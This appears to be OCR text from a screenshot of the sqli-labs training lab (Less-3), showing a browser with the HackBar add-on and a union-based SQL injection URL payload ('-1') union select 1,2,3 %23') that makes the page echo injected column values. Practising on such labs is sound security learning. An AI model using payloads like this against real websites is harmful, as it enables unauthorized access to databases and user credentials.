 Vulnerability: SQL Injection ::
Less-3 Error Based- String (with T
192.168.31.120/sqli-labs/Less-3/?id=-1') union sel
Welcome Dhakkan
Your Login name:2
Your Password:3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.31.120/sqli-labs/Less-3/?id=-1') union select 1,2,3 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All